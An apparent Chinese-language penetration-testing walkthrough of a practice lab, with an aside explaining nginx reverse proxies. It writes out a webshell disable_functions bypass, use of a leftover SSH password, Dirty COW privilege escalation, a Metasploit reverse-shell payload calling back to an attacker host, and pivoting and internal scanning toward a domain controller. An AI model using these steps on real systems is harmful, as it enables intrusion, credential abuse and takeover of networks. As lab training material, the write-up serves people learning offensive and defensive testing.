-
在线客服
QQ扫码联系在线客服
QQ: 2292620539
-
但是这里命令执行返回的是127,应该是disable_functions禁用了命令执行的函数,在windows下绕过disable_functions的方法虽然很少,但是在linux里面绕过disable_functions的方法却有很多,这里就不展开说了

这里为了方便我直接使用的是蚁剑里自带的插件绕过disable_functions,可以看到已经上传脚本操作成功了

这里我直接去连接上传的这个.antproxy.php,这里理论上是应该用原来的密码连接过去就可以执行命令了,但是这和地方不知道为什么返回数据为空我淦!

这里只好用最原始的方法,上传一个绕过disable_functions的py,通过传参的方式执行系统命令

测试一下传参为whoami,可以看到这里是一个低权限www-data

ifconfig看一下网卡情况,这里很奇怪,因为之前我们在扫描的时候这台CentOS的ip应该是192.168.1.0/24这个网段的,但是这里ifconfig出来却是192.168.53.0/24这个网段,当时说实话有点懵

arp -a查看下路由表,可以看到都是192.168.93.0/24这个网段

再看一下端口的进出,发现都是93这个网段

interfaces中配置的静态网卡也是93这个网段

那么到这里已经很明显了,也就是说我们之前拿到的那台linux的192.168.1.0/24这个网段相当于一个公网IP,但是真正的主机应该是192.168.93.0/24,但这个是一个内网网段,所以说最符合这种情况的就是nginx反向代理
因为之前nginx反代的情况基本没遇到过,所以这里顺带补充一下自己的盲区
何为代理
在Java设计模式中,代理模式是这样定义的:给某个对象提供一个代理对象,并由代理对象控制原对象的引用。
可能大家不太明白这句话,在举一个现实生活中的例子:比如我们要买一间二手房,虽然我们可以自己去找房源,但是这太花费时间精力了,而且房屋质量检测以及房屋过户等一系列手续也都得我们去办,再说现在这个社会,等我们找到房源,说不定房子都已经涨价了,那么怎么办呢?最简单快捷的方法就是找二手房中介公司(为什么?别人那里房源多啊),于是我们就委托中介公司来给我找合适的房子,以及后续的质量检测过户等操作,我们只需要选好自己想要的房子,然后交钱就行了。
代理简单来说,就是如果我们想做什么,但又不想直接去做,那么这时候就找另外一个人帮我们去做。那么这个例子里面的中介公司就是给我们做代理服务的,我们委托中介公司帮我们找房子。
何为反向代理
反向代理和正向代理的区别就是:正向代理代理客户端,反向代理代理服务器。
反向代理,其实客户端对代理是无感知的,因为客户端不需要任何配置就可以访问,我们只需要将请求发送到反向代理服务器,由反向代理服务器去选择目标服务器获取数据后,在返回给客户端,此时反向代理服务器和目标服务器对外就是一个服务器,暴露的是代理服务器地址,隐藏了真实服务器IP地址。
反向代理的好处
那么为什么要用到反向代理呢,原因有以下几点:
1、保护了真实的web服务器,web服务器对外不可见,外网只能看到反向代理服务器,而反向代理服务器上并没有真实数据,因此,保证了web服务器的资源安全
2、反向代理为基础产生了动静资源分离以及负载均衡的方式,减轻web服务器的负担,加速了对网站访问速度(动静资源分离和负载均衡会以后说)
3、节约了有限的IP地址资源,企业内所有的网站共享一个在internet中注册的IP地址,这些服务器分配私有地址,采用虚拟主机的方式对外提供服务
了解了反向代理之后,我们再具体的去探究一下Nginx反向代理的实现
1、模拟n个http服务器作为目标主机用作测试,简单的使用2个tomcat实例模拟两台http服务器,分别将tomcat的端口改为8081和8082
2、配置IP域名
192.168.72.49 8081.max.com
192.168.72.49 8082.max.com3、配置nginx.conf
upstream tomcatserver1 {
server 192.168.72.49:8081;
}
upstream tomcatserver2 {
server 192.168.72.49:8082;
}
server {
listen 80;
server_name 8081.max.com;
#charset koi8-r;
#access_log logs/host.access.log main;
location / {
proxy_pass http://tomcatserver1;
index index.html index.htm;
}
}
server {
listen 80;
server_name 8082.max.com;
#charset koi8-r;
#access_log logs/host.access.log main;
location / {
proxy_pass http://tomcatserver2;
index index.html index.htm;
}
}流程: 1)浏览器访问8081.max.com,通过本地host文件域名解析,找到192.168.72.49服务器(安装nginx) 2)nginx反向代理接受客户机请求,找到server_name为8081.max.com的server节点,根据proxy_pass对应的http路径,将请求转发到upstream tomcatserver1上,即端口号为8081的tomcat服务器。
那么这里很明显还有一台linux主机在整个拓扑内做为内网Ubuntu的反向代理主机,这时候我翻缓存文件夹的时候发现了一个mysql文件夹,跟进去看看

发现了一个test.txt,不会又是管理员忘记删了的账号密码吧(手动狗头)

因为之前我们扫端口的时候发现开了22端口,那么这个账号密码很可能就是ssh的帐号密码

使用ssh连接尝试

连接成功到了另外一台linux主机

看一下主机和ip情况,可以发现这台主机已经不是我们之前的那台Ubuntu了,而是CentOS,而且双网卡,一张网卡是我们之前扫描时候得出的1.0/24这个网段的ip,还有一个ip就是93.0/24这个内网网段的ip,那么这台linux主机就是Ubuntu的反向代理主机无疑了

这里直接选择linux提权首选的脏牛进行提权
gcc -pthread dirty.c -o dirty -lcrypt //编译dirty.c
./dirty 123456 //创建一个高权限用户,密码为123456可以看到这里已经执行成功,脏牛执行成功过后会自动生成一个名为firefart的高权限用户,密码就是我们刚才设置的123456

这里我们切换到firefart用户进行查看

这里因为是linux的原因,就不使用cs上线的打法了,先生成一个linux的payload上线到msf
use exploit/multi/script/web_delivery
set lhost 192.168.1.10
set lport 4444
set target 7
run运行之后会给出一个payload
use exploit/multi/script/web_delivery
set target 7
set payload linux/x64/meterpreter/reverse_tcp
set lhost 192.168.1.10
set lport 4444
exploit
将payload复制到centos执行

可以看到反弹session已经成功

这里使用添加路由、使用socks_proxy模块进入内网
route add 192.168.93.0 255.255.255.0 1
route print
use auxiliary/server/socks_proxy
set version 4a
run然后在/etc/proxychain.conf文件中添加代理的ip和端口,这里一定要和设置里的对应

这里可以使用proxychain + nmap进行扫描,这里为了方便我就直接使用msf中的模块对192.168.93.0/24这个网段进行扫描了。注意这里在实战的时候可以适当把线程调小一点,不然流量会很大,这里因为是靶场的原因我就直接调成了20
use auxiliary/scanner/discovery/udp_probe
set rhosts 192.168.93.1-255
set threads 20
run这里扫描完之后可以发现,内网里有3台主机存活,分别是192.168.93.10 192.168.93.20 192.168.93.30

但是这时候信息还不够,调用nmap继续扫描详细信息
nmap -T4 -sC -sV 192.168.93.10 192.168.93.20 192.168.93.30
首先是10这台主机,可以看到开放了88跟389这两个端口,熟悉的师傅都应该知道这两个端口大概率锁定了这台主机就是域控

20这台主机开的都是几个常规端口,值得注意的就是1433端口,意味着20这台主机上有mssql服务
30这台主机也是开了几个常规端口,跟前面两台主机相比就没什么特征端口,应该是一个普通的域成员主机

这里我发现三台主机都开了139、445端口,那么先使用永恒之蓝模块先批量扫描一波看有没有可以直接用永恒之蓝打下来的主机
这里没有能够直接用永恒之蓝拿下的主机,win7跟2008匿名管道都没有开所以利用不了
